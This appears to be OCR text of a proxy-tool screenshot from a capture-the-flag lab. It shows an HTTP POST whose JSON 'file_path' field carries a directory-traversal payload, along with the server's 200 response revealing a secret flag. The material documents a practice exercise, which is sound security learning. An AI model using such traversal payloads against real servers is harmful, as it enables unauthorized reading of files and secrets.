 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
POST /api/nostromo/mother HTTP/1.1
2 Host: 10.10.183.155
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
Content-Length: 44
Content-Type: application/json
{
"file_path":"../../../../../../opt/m0th3r"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-0512yZ2S4pvh3pl/l4Q2TyD6tpU"
6 Vary: Accept-Encoding
7 Date: Fri, 17 May 2024 13:56:13 GMT
8 Connection: close
9
10 Classified information.
11
12 Secret: Flag{Ensure_return_of_organism_meow_meow!}
13